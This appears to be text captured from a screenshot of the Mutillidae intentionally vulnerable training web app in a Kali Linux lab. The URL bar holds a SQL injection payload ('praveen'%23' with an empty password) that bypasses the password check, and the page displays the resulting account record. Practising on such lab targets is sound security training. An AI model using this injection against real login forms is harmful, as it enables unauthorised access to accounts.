 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'%23&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 1 records found.
Username=praveen
Password=praveen
Signature=praveen